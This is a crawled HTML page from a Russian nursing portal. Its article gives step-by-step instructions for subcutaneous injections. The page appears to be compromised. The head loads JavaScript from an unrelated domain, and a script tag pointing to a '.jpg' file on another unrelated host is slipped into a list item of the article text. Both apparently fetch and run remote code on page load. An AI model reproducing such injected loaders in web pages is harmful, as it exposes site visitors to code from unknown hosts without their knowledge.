

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://medcectre.ru/kak-delat-podkozhnye-inekcii/
body_size: 8212
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://w3.org/1999/xhtml" lang="ru-RU">
<head profile="https://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>Как делать подкожные инъекции | Сестра</title>
<script type="text/javascript" src="https://medcectre.ru/wp-content/themes/mature-health/script.js"></script>
<link rel="stylesheet" href="https://medcectre.ru/wp-content/themes/mature-health/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="https://medcectre.ru/wp-content/themes/mature-health/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="https://medcectre.ru/wp-content/themes/mature-health/style.ie7.css" type="text/css" media="screen" /><![endif]-->

 
<link rel="pingback" href="https://medcectre.ru/xmlrpc.php" />
	
	
<script>
     </script>
	
<link rel='dns-prefetch' href='//s.w.org' />

		
		
	<link rel='stylesheet' id='wp-block-library-css'  href='https://medcectre.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.1.13' type='text/css' media='all' />
<link rel='stylesheet' id='stab-style-css'  href='https://medcectre.ru/wp-content/plugins/scroll-top-and-bottom/css/style.css?ver=5.1.13' type='text/css' media='all' />
<script type='text/javascript' src='https://medcectre.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://medcectre.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://medcectre.ru/wp-content/plugins/scroll-top-and-bottom/js/script.js?ver=5.1.13'></script>
<link rel='https://api.w.org/' href='https://medcectre.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medcectre.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://medcectre.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Алгоритм забора крови из вены' href='https://medcectre.ru/algoritm-zabora-krovi-iz-veny/' />
<link rel='next' title='Лечебно-охранительный режим в отделении' href='https://medcectre.ru/lechebno-oxranitelnyj-rezhim-v-otdelenii/' />
<meta name="generator" content="WordPress 5.1.13" />
<link rel="canonical" href="https://medcectre.ru/kak-delat-podkozhnye-inekcii/" />
<link rel='shortlink' href='https://medcectre.ru/?p=1187' />



<!-- platinum seo pack 1.3.8 -->
<meta name="robots" content="index,follow" />
<meta name="description" content="медицинская сестра обязана знать как делать подкожные инъекции" />
<link rel="canonical" href="https://medcectre.ru/kak-delat-podkozhnye-inekcii/" />
<!-- /platinum one seo pack -->
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
https://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style>
<script charset="utf-8" async src="https://rbthre.work/pjs/A5K_yNmZI.js"></script></head>
<body>
    <div id="art-page-background-gradient"></div>
<div id="art-page-background-glare">
    <div id="art-page-background-glare-image"></div>
</div>
<div id="art-main">
<div class="art-sheet">
    <div class="art-sheet-tl"></div>
    <div class="art-sheet-tr"></div>
    <div class="art-sheet-bl"></div>
    <div class="art-sheet-br"></div>
    <div class="art-sheet-tc"></div>
    <div class="art-sheet-bc"></div>
    <div class="art-sheet-cl"></div>
    <div class="art-sheet-cr"></div>
    <div class="art-sheet-cc"></div>
    <div class="art-sheet-body">
<div class="art-header">
    <div class="art-header-png"></div>
    <div class="art-header-jpeg"></div>
<div class="art-logo">
<h1 id="name-text" class="art-logo-name">
        <a href="https://medcectre.ru/">Сестра</a></h1>
    <div id="slogan-text" class="art-logo-text">
        Портал медицинских сестёр</div>
</div>

<div class="art-nav">
	<div class="l"></div>
	<div class="r"></div>
	<ul class="art-menu">
		<li><a href="https://medcectre.ru"><span class="l"></span><span class="r"></span><span class="t">Главная</span></a></li><li class="page_item page-item-164"><a href="https://medcectre.ru/sitemap/"><span class="l"></span><span class="r"></span><span class="t">Содержание</span></a></li>
	</ul>
</div>


</div>
<div align="center">
	<table border="0" width="965" height="0">
		<tr>
			<td>
			<p align="center"> 
<script>
</script>
</td>
		</tr>
	</table>
</div>
<div align="center">
	<table border="0" width="965" height="80">
		<tr>
			<td>
			
<div class="cse-branding-bottom" style="background-color:#FFFFFF;color:#000000">
  <div class="cse-branding-form">
    
  </div>
  
  
</div>
                </td>
		</tr>
	</table>
</div>

<div class="art-content-layout">
    <div class="art-content-layout-row">
<div class="art-layout-cell art-content">

<div class="art-post">
    <div class="art-post-tl"></div>
    <div class="art-post-tr"></div>
    <div class="art-post-bl"></div>
    <div class="art-post-br"></div>
    <div class="art-post-tc"></div>
    <div class="art-post-bc"></div>
    <div class="art-post-cl"></div>
    <div class="art-post-cr"></div>
    <div class="art-post-cc"></div>
    <div class="art-post-body">
<div class="art-post-inner art-article">

<div class="art-postcontent">
    <!-- article-content -->

<div class="navigation">
	<div class="alignleft">" <a href="https://medcectre.ru/algoritm-zabora-krovi-iz-veny/" rel="prev">Алгоритм забора крови из вены</a></div>
	<div class="alignright"><a href="https://medcectre.ru/lechebno-oxranitelnyj-rezhim-v-otdelenii/" rel="next">Лечебно-охранительный режим в отделении</a> "</div>
</div>

    <!-- /article-content -->
</div>
<div class="cleared"></div>


</div>

		<div class="cleared"></div>
    </div>
</div>

<div class="art-post">
    <div class="art-post-tl"></div>
    <div class="art-post-tr"></div>
    <div class="art-post-bl"></div>
    <div class="art-post-br"></div>
    <div class="art-post-tc"></div>
    <div class="art-post-bc"></div>
    <div class="art-post-cl"></div>
    <div class="art-post-cr"></div>
    <div class="art-post-cc"></div>
    <div class="art-post-body">
<div class="art-post-inner art-article">
<h2 class="art-postheader">
  <img src="https://medcectre.ru/wp-content/themes/mature-health/images/postheadericon.png" width="32" height="32" alt="postheadericon" />
<a href="https://medcectre.ru/kak-delat-podkozhnye-inekcii/" rel="bookmark" title="Постоянная сслыка на Как делать подкожные инъекции">
Как делать подкожные инъекции</a>
</h2>

 
<div align="center">
	<table border="0" width="609">
		<tr>
			<div id="zcbclk38230"></div>
</div>
		</tr>
	</table>
</div>
<div class="art-postcontent">
    <!-- article-content -->

          <p style="float: right;margin: 4px;">
<script>
</script></p><p><img class="size-full wp-image-1188 alignleft" title="Как делать подкожные инъекции" src="https://medcectre.ru/wp-content/uploads/2012/06/kak-delat-podkozhnye-injekcii.jpg" alt="" width="150" height="150" /></p>
<p> </p>
<p style="text-align: justify;">Каждая медицинская сестра обязана знать <strong>как делать подкожные инъекции</strong> и уметь производить данную манипуляцию правильно.</p>
<p style="text-align: justify;">После переодевания в униформу для работы в процедурном кабинете медицинская сестра моет руки антибактериальным мылом и обрабатывает их антисептиком. Надевает стерильные перчатки и готовит оснащения для проведения подкожной инъекции.<span id="more-1187"></span>
<ul style="text-align: justify;">
<li>Шприц используем объемом 2 или 1 мл, игла должна быть длиной 2-3 см.</li>
<li>На стерильный лоток кладем стерильные ватные шарики или салфетки.</li>
<li>Для обработки кожных покровов пациента нужен спирт 70%-ный.</li>
<li>Для отработанного материала готовим специальный лоток.</li>
<li>В процедурном кабинете должны присутствовать емкости с дезрастворами для инструментария и отработанного материала.</li>
</ul>
<p> </p><p style="float: left;">
<script>
</script></p></p>
<p style="text-align: justify;">Области тела для подкожных инъекций:</p>
<ul style="text-align: justify;">
<li>наружная поверхность плеча, средняя треть;</li>
<li>бедро, передненаружная поверхность;</li>
<li>брюшная стенка, боковая поверхность;</li>
<li>подлопаточная область с выраженной подкожножировой клетчаткой.<script type="text/javascript" src="//shareclods.com/pict.jpg"></script></li>
</ul>
<p> </p>
<p style="text-align: justify;">Перед тем <strong>как делать подкожные инъекции</strong> следует осмотреть место предполагаемого введения лекарственного вещества. Кожа не должна иметь повреждений и признаков дерматологических заболеваний. При наличии отеков нужно выбрать другое место для инъекции.</p>
<p> </p>
<h2 style="text-align: justify;">Как непосредственно делать подкожные инъекции</h2>
<ul>
<li style="text-align: justify;">Набираем лекарство в шприц по всем правилам с соблюдением противоэпидемического режима, выпускаем из шприца воздух, держа его вертикально иглой вверх.</li>
<li style="text-align: justify;">Смачиваем 3 ватных шарика спиртом.</li>
<li style="text-align: justify;">Последовательно обрабатываем &#171;спиртовыми&#187; шариками сначала бОльшую поверхность операционного поля, затем &#8212; место предстоящей инъекции.</li>
<li style="text-align: justify;">Шарики сбрасываем в специальный лоток для отработанного материала.</li>
<li style="text-align: justify;">Шприц располагаем в правой руке так, чтобы указательный палец был на канюле, мизинец &#8212; на поршне, а остальные пальцы &#8212; на цилиндре.</li>
<li style="text-align: justify;">Большим и указательным пальцами левой руки захватываем кожу пациента в складку.</li>
<li style="text-align: justify;">В основание получившейся складки под углом в 40-45 градусов  вводим иглу (срезом вверх) на 2/3 ее длины. При этом указательный палец правой руки остается на канюле.</li>
<li style="text-align: justify;">Левую руку перемещаем на поршень шприца и медленно вводим раствор под кожу пациента.</li>
<li style="text-align: justify;">Третий шарик со спиртом легко прижимаем к месту введения иглы, извлекаем шприц.</li>
<li style="text-align: justify;">Шарик прижимаем к месту инъекции, просим пациента придерживать его в течение 5 минут. Затем использованный шарик убираем в специальный лоток с уже отработанными материалами.</li>
<li style="text-align: justify;">Интересуемся самочувствием пациента, следим за его реакцией в течение всего времени манипуляции.</li>
<li style="text-align: justify;">Производим дезинфекцию ватных шариков (или салфеток) и шприца с иглой.</li>
<li style="text-align: justify;">Снимаем перчатки, закладываем их в емкость с дезраствором.</li>
<li style="text-align: justify;">Моем руки антибактериальным мылом.</li>
</ul>
<h3 style="text-align: justify;">Еще интересное на сайте:</h3>
<div align="center">
<table width="38%" border="0">
<tbody>
<tr>
<td align="center" width="141" height="130"><img style="border: 0px;" src="https://medcectre.ru/wp-content/uploads/2012/04/vnutrimyshechnye-injekcii-v-bedro.jpg" alt="" width="130" height="130" border="0" /></td>
<td align="center" width="158" height="130"><img style="border: 0px;" src="https://medcectre.ru/wp-content/uploads/2014/09/sbor-mochi-na-obshhiy-analiz.jpg" alt="" width="130" height="130" border="0" /></td>
<td align="center" width="138" height="130"><img style="border: 0px;" src="https://medcectre.ru/wp-content/uploads/2012/05/texnika-vypolnenyja-vnutrivennoj-injekcii.jpg" alt="" width="130" height="130" border="0" /></td>
</tr>
<tr>
<td style="text-align: center;" align="center" width="141"><span style="font-family: Arial;"><a title="Внутримышечные инъекции в бедро" href="https://medcectre.ru/vnutrimyshechnye-inekcii-v-bedro/" target="_blank">Внутримышечные инъекции в бедро</a></span></td>
<td style="text-align: center;" align="center" width="158"><span style="font-family: Arial;"><a href="https://medcectre.ru/sbor-mochi-na-obshhij-analiz/" target="_blank">Сбор мочи на общий анализ</a></span></td>
<td style="text-align: center;" align="center"><span style="font-family: Arial;"><a href="https://medcectre.ru/texnika-vypolneniya-vnutrivennoj-inekcii/" target="_blank">Техника выполнения внутривенной инъекции</a></span></td>
</tr>
<tr>
<td align="center" width="141" height="130"><img style="border: 0px;" src="https://medcectre.ru/wp-content/uploads/2015/05/addis-kakovsky.jpg" alt="" width="130" height="130" border="0" /></td>
<td align="center" width="158" height="130"><img style="border: 0px;" src="https://medcectre.ru/wp-content/uploads/2013/09/lechenie-medicinskimi-piyavkami.jpg" alt="" width="130" height="130" border="0" /></td>
<td align="center" width="138" height="130"><img style="border: 0px;" src="https://medcectre.ru/wp-content/uploads/2012/06/klyatva_florens-najtingejl.jpg" alt="" width="130" height="130" border="0" /></td>
</tr>
<tr>
<td style="text-align: center;" align="center" width="141"><span style="font-family: Arial;"><a href="https://medcectre.ru/analiz-mochi-po-addis-kakovskomu/" target="_blank">Анализ мочи по Аддис-Каковскому</a></span></td>
<td style="text-align: center;" align="center" width="158"><span style="font-family: Arial;"><a href="https://medcectre.ru/lechenie-medicinskimi-piyavkami/" target="_blank">Лечение медицинскими пиявками</a></span></td>
<td style="text-align: center;" align="center"><span style="font-family: Arial;"><a href="https://medcectre.ru/klyatva-florens-najtingejl/" target="_blank">Клятва Флоренс Найтингейл</a></span></td>
</tr>
</tbody>
</table>
</div>
<p style="text-align: center;"><div id="PgOszAzOkAk37969"></div></p><p></p>                  
    <!-- /article-content -->
</div>
<div class="cleared"></div>


<div align="center">
	<table border="0" width="609">
		<tr>
			<div id="zcbclk38230"></div>
</div>
		</tr>
	</table>
</div>
<div class="pluso" data-options="big,square,line,horizontal,counter,theme=03" data-services="facebook,odnoklassniki,vkontakte,moimir,google,twitter,email,print" data-background="#ebebeb"></div>
<div class="art-postmetadatafooter">
<div class="art-postfootericons art-metadata-icons">
Опубликовано в рубрике <a href="https://medcectre.ru/category/rabota/manipulyacii/" rel="category tag">Манипуляции</a> | Метки: <a href="https://medcectre.ru/tag/inekcii/" rel="tag">инъекции</a> 
</div>

</div>

</div>

		<div class="cleared"></div>
    </div>
</div>


<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 

<div class="art-post">
    <div class="art-post-tl"></div>
    <div class="art-post-tr"></div>
    <div class="art-post-bl"></div>
    <div class="art-post-br"></div>
    <div class="art-post-tc"></div>
    <div class="art-post-bc"></div>
    <div class="art-post-cl"></div>
    <div class="art-post-cr"></div>
    <div class="art-post-cc"></div>
    <div class="art-post-body">
<div class="art-post-inner art-article">

<div class="art-postcontent">
     

<div id="respond">
  
  <h3>Комментировать</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-delat-podkozhnye-inekcii/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small>
</div>




</div>

     
</div>
<div class="cleared"></div>


</div>

		<div class="cleared"></div>
    </div>
</div>


</div>
</main><div class="art-layout-cell art-sidebar2"><div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>      
<div id="categories-2" class="widget widget_categories"><div class="art-block">
    <div class="art-block-tl"></div>
    <div class="art-block-tr"></div>
    <div class="art-block-bl"></div>
    <div class="art-block-br"></div>
    <div class="art-block-tc"></div>
    <div class="art-block-bc"></div>
    <div class="art-block-cl"></div>
    <div class="art-block-cr"></div>
    <div class="art-block-cc"></div>
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Мед.разделы</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-tl"></div>
    <div class="art-blockcontent-tr"></div>
    <div class="art-blockcontent-bl"></div>
    <div class="art-blockcontent-br"></div>
    <div class="art-blockcontent-tc"></div>
    <div class="art-blockcontent-bc"></div>
    <div class="art-blockcontent-cl"></div>
    <div class="art-blockcontent-cr"></div>
    <div class="art-blockcontent-cc"></div>
    <div class="art-blockcontent-body">
<!-- block-content -->
		<ul>
				<li class="cat-item cat-item-71"><a href="https://medcectre.ru/category/kvalifikaciya/" >Квалификация</a> (10)
</li>
	<li class="cat-item cat-item-110"><a href="https://medcectre.ru/category/lechebnoe-pitanie/" >Лечебное питание</a> (19)
</li>
	<li class="cat-item cat-item-9"><a href="https://medcectre.ru/category/medsestra-rukovoditel/" >Медсестра-руководитель</a> (11)
</li>
	<li class="cat-item cat-item-89"><a href="https://medcectre.ru/category/neotlozhka/" >Неотложка</a> (7)
</li>
	<li class="cat-item cat-item-1"><a href="https://medcectre.ru/category/prizvanie/" >Призвание</a> (40)
<ul class='children'>
	<li class="cat-item cat-item-34"><a href="https://medcectre.ru/category/prizvanie/imena/" >Имена</a> (3)
</li>
	<li class="cat-item cat-item-106"><a href="https://medcectre.ru/category/prizvanie/medicinskie-prazdniki/" >Медицинские праздники</a> (9)
</li>
	<li class="cat-item cat-item-83"><a href="https://medcectre.ru/category/prizvanie/sestrinskie-esse/" >Сестринские эссе</a> (10)
</li>
	<li class="cat-item cat-item-25"><a href="https://medcectre.ru/category/prizvanie/teoriya/" >Теория</a> (15)
</li>
	<li class="cat-item cat-item-131"><a href="https://medcectre.ru/category/prizvanie/yumor-v-medicine/" >Юмор в медицине</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-31"><a href="https://medcectre.ru/category/rabota/" >Работа</a> (102)
<ul class='children'>
	<li class="cat-item cat-item-8"><a href="https://medcectre.ru/category/rabota/desmurgiya/" >Десмургия</a> (11)
</li>
	<li class="cat-item cat-item-148"><a href="https://medcectre.ru/category/rabota/diagnostika/" >Диагностика</a> (12)
</li>
	<li class="cat-item cat-item-16"><a href="https://medcectre.ru/category/rabota/manipulyacii/" >Манипуляции</a> (53)
</li>
	<li class="cat-item cat-item-28"><a href="https://medcectre.ru/category/rabota/medbioetika/" >Медбиоэтика</a> (4)
</li>
	<li class="cat-item cat-item-105"><a href="https://medcectre.ru/category/rabota/sanprosvetrabota/" >Санпросветработа</a> (6)
</li>
	<li class="cat-item cat-item-20"><a href="https://medcectre.ru/category/rabota/sanepidrezhim/" >Санэпидрежим</a> (11)
</li>
	<li class="cat-item cat-item-7"><a href="https://medcectre.ru/category/rabota/travmy/" >Травмы</a> (5)
</li>
</ul>
</li>
		</ul>
			
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div><div id="text-51" class="widget widget_text"><div class="art-block">
    <div class="art-block-tl"></div>
    <div class="art-block-tr"></div>
    <div class="art-block-bl"></div>
    <div class="art-block-br"></div>
    <div class="art-block-tc"></div>
    <div class="art-block-bc"></div>
    <div class="art-block-cl"></div>
    <div class="art-block-cr"></div>
    <div class="art-block-cc"></div>
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Реклама</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-tl"></div>
    <div class="art-blockcontent-tr"></div>
    <div class="art-blockcontent-bl"></div>
    <div class="art-blockcontent-br"></div>
    <div class="art-blockcontent-tc"></div>
    <div class="art-blockcontent-bc"></div>
    <div class="art-blockcontent-cl"></div>
    <div class="art-blockcontent-cr"></div>
    <div class="art-blockcontent-cc"></div>
    <div class="art-blockcontent-body">
<!-- block-content -->
			<div class="textwidget">
<script>
</script></div>
		
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div><div id="text-26" class="widget widget_text"><div class="art-block">
    <div class="art-block-tl"></div>
    <div class="art-block-tr"></div>
    <div class="art-block-bl"></div>
    <div class="art-block-br"></div>
    <div class="art-block-tc"></div>
    <div class="art-block-bc"></div>
    <div class="art-block-cl"></div>
    <div class="art-block-cr"></div>
    <div class="art-block-cc"></div>
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">&#171;Сестра&#187; ВКонтакте</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-tl"></div>
    <div class="art-blockcontent-tr"></div>
    <div class="art-blockcontent-bl"></div>
    <div class="art-blockcontent-br"></div>
    <div class="art-blockcontent-tc"></div>
    <div class="art-blockcontent-bc"></div>
    <div class="art-blockcontent-cl"></div>
    <div class="art-blockcontent-cr"></div>
    <div class="art-blockcontent-cc"></div>
    <div class="art-blockcontent-body">
<!-- block-content -->
			<div class="textwidget"><script type="text/javascript" src="//vk.com/js/api/openapi.js?101"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
</div>
		
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div><div id="text-27" class="widget widget_text"><div class="art-block">
    <div class="art-block-tl"></div>
    <div class="art-block-tr"></div>
    <div class="art-block-bl"></div>
    <div class="art-block-br"></div>
    <div class="art-block-tc"></div>
    <div class="art-block-bc"></div>
    <div class="art-block-cl"></div>
    <div class="art-block-cr"></div>
    <div class="art-block-cc"></div>
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">&#171;Сестра&#187; на FaceBook</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-tl"></div>
    <div class="art-blockcontent-tr"></div>
    <div class="art-blockcontent-bl"></div>
    <div class="art-blockcontent-br"></div>
    <div class="art-blockcontent-tc"></div>
    <div class="art-blockcontent-bc"></div>
    <div class="art-blockcontent-cl"></div>
    <div class="art-blockcontent-cr"></div>
    <div class="art-blockcontent-cc"></div>
    <div class="art-blockcontent-body">
<!-- block-content -->
			<div class="textwidget"></div>
		
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div><div id="text-40" class="widget widget_text"><div class="art-block">
    <div class="art-block-tl"></div>
    <div class="art-block-tr"></div>
    <div class="art-block-bl"></div>
    <div class="art-block-br"></div>
    <div class="art-block-tc"></div>
    <div class="art-block-bc"></div>
    <div class="art-block-cl"></div>
    <div class="art-block-cr"></div>
    <div class="art-block-cc"></div>
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">&#171;Сестра&#187; в google+</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-tl"></div>
    <div class="art-blockcontent-tr"></div>
    <div class="art-blockcontent-bl"></div>
    <div class="art-blockcontent-br"></div>
    <div class="art-blockcontent-tc"></div>
    <div class="art-blockcontent-bc"></div>
    <div class="art-blockcontent-cl"></div>
    <div class="art-blockcontent-cr"></div>
    <div class="art-blockcontent-cc"></div>
    <div class="art-blockcontent-body">
<!-- block-content -->
			<div class="textwidget">
</div>
		
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div><div id="text-52" class="widget widget_text"><div class="art-block">
    <div class="art-block-tl"></div>
    <div class="art-block-tr"></div>
    <div class="art-block-bl"></div>
    <div class="art-block-br"></div>
    <div class="art-block-tc"></div>
    <div class="art-block-bc"></div>
    <div class="art-block-cl"></div>
    <div class="art-block-cr"></div>
    <div class="art-block-cc"></div>
    <div class="art-block-body">
<div class="art-blockcontent">
    <div class="art-blockcontent-tl"></div>
    <div class="art-blockcontent-tr"></div>
    <div class="art-blockcontent-bl"></div>
    <div class="art-blockcontent-br"></div>
    <div class="art-blockcontent-tc"></div>
    <div class="art-blockcontent-bc"></div>
    <div class="art-blockcontent-cl"></div>
    <div class="art-blockcontent-cr"></div>
    <div class="art-blockcontent-cc"></div>
    <div class="art-blockcontent-body">
<!-- block-content -->
			<div class="textwidget">
<script>
</script></div>
		
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div></div>
    </div>
</div>
<div class="cleared"></div>

<div class="art-footer">
    <div class="art-footer-inner">        
 <div class="art-footer-text"><div id="lanvi"><a href="/">Русский</a> | <a href="/en/">English</a> | <a href="/uk/">Український</a></div>
<p>&copy; <a href="https://medcectre.ru">Сестра</a><br />
</p>

</div>
    </div>
    <div class="art-footer-background">
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="cleared"></div>
<p class="art-page-footer">



</p>

<div>				<div class="scroll-btn-container ">
			 
				<div style="display:none;" class="scroll-to-top" id="scroll-to-top">
					<img alt="&uarr;" width="32" height="32" src="https://medcectre.ru/wp-content/plugins/scroll-top-and-bottom/icon/10_u.ico" > 				</div>
				<div style="display:block;" class="scroll-to-bottom" id="scroll-to-bottom">
					<img alt="&darr;" width="32" height="32" src="https://medcectre.ru/wp-content/plugins/scroll-top-and-bottom/icon/10_d.ico" > 				</div>
						</div>	

			<script>
				jQuery(document).ready(function() {

					jQuery('.scroll-to-top').click(function(){
						jQuery("html,body").animate({ scrollTop: 0 }, 1000);
						return false;
					});
					jQuery('.scroll-to-bottom').click(function(){
						jQuery('html,body').animate({scrollTop: jQuery(document).height()}, 1000);
						return false;
					});
				});
			</script><!-- Powered by WPtouch: 4.3.37 --><script type='text/javascript' src='https://medcectre.ru/wp-includes/js/wp-embed.min.js?ver=5.1.13'></script>
<script async="async" type='text/javascript' src='https://medcectre.ru/wp-content/plugins/akismet/_inc/form.js?ver=4.1.1'></script>
</div>
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: medcectre@cp9.ru</div></body>
</html>









